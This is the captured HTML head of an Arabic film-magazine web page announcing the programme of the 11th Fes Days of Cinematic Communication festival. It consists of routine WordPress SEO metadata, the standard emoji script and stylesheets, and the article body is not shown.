

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cine-philia.com/2023/12/20/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D8%A9-%D8%A7%D9%84%D8%AD%D8%A7%D8%AF%D9%8A%D8%A9-%D8%B9%D8%B4%D8%B1%D8%A9-%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A3%D9%8A/
body_size: 147791
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>

    <meta name="Trafficstars" content="siteID">
    <meta name="clckd" content="6913b3397782c6ff6c7b9b77cb55ba8d" />
    
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://cine-philia.com/xmlrpc.php">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي - موقع سينفيليا</title>
	<link rel="canonical" href="https://cine-philia.com/2023/12/20/برنامج-الدورة-الحادية-عشرة-لمهرجان-أي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي - موقع سينفيليا" />
	<meta property="og:description" content="تنطلق أنشطة الدورة 11 لمهرجان أيام فاس للتواصل السينمائي يوم الجمعة 22 دجنبر الجاري بورشة حول مبادىء كتابة السيناريو، يؤطرها السيناريست هشام الغفولي، وذلك في حصتين بمقر مركز اللغات والفنون (لا كاسا دي سافوار) بشارع الحسن الثاني بفاس: الأولى صباحية (من العاشرة إلى الساعة 13)، والثانية بعد الزوال (من الساعة 15 إلى الساعة 18). وفي..." />
	<meta property="og:url" content="https://cine-philia.com/2023/12/20/برنامج-الدورة-الحادية-عشرة-لمهرجان-أي/" />
	<meta property="og:site_name" content="موقع سينفيليا" />
	<meta property="article:publisher" content="https://web.facebook.com/Magazine.CINEPHILIA/" />
	<meta property="article:published_time" content="2023-12-20T08:57:34+00:00" />
	<meta property="og:image" content="https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg" />
	<meta property="og:image:width" content="1440" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="سينفيليا" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="سينفيليا" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#article","isPartOf":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/"},"author":{"name":"سينفيليا","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620"},"headline":"برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي","datePublished":"2023-12-20T08:57:34+00:00","mainEntityOfPage":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://cine-philia.com/#organization"},"image":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg","articleSection":["متابعات سينمائية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#respond"]}]},{"@type":"WebPage","@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/","url":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/","name":"برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي - موقع سينفيليا","isPartOf":{"@id":"https://cine-philia.com/#website"},"primaryImageOfPage":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#primaryimage"},"image":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#primaryimage"},"thumbnailUrl":"https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg","datePublished":"2023-12-20T08:57:34+00:00","breadcrumb":{"@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#primaryimage","url":"https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg","contentUrl":"https://cine-philia.com/wp-content/uploads/2023/12/Films-scaled.jpg","width":1440,"height":2560},{"@type":"BreadcrumbList","@id":"https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cine-philia.com/"},{"@type":"ListItem","position":2,"name":"برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي"}]},{"@type":"WebSite","@id":"https://cine-philia.com/#website","url":"https://cine-philia.com/","name":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","description":"cinephilia,سينفيليا مجلة سينمائية إلكترونية تهتم بشؤون السينما المغربية والعربية والعالمية","publisher":{"@id":"https://cine-philia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cine-philia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://cine-philia.com/#organization","name":"مجلة سينفيليا","url":"https://cine-philia.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/logo/image/","url":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","contentUrl":"https://cine-philia.com/wp-content/uploads/2018/03/cinephilia2.png","width":512,"height":512,"caption":"مجلة سينفيليا"},"image":{"@id":"https://cine-philia.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Magazine.CINEPHILIA/","https://www.youtube.com/user/linamsolution"]},{"@type":"Person","@id":"https://cine-philia.com/#/schema/person/58e9d657900e26eeb479b3a1f9872620","name":"سينفيليا","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://cine-philia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"سينفيليا"},"url":"https://cine-philia.com/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; الخلاصة" href="https://cine-philia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; خلاصة التعليقات" href="https://cine-philia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع سينفيليا &laquo; برنامج الدورة الحادية عشرة لمهرجان أيام فاس للتواصل السينمائي خلاصة التعليقات" href="https://cine-philia.com/2023/12/20/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ad%d8%a7%d8%af%d9%8a%d8%a9-%d8%b9%d8%b4%d8%b1%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a3%d9%8a/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cine-philia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://cine-philia.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-rtl-css' href='https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #3a82dc;
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://cine-philia.com/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
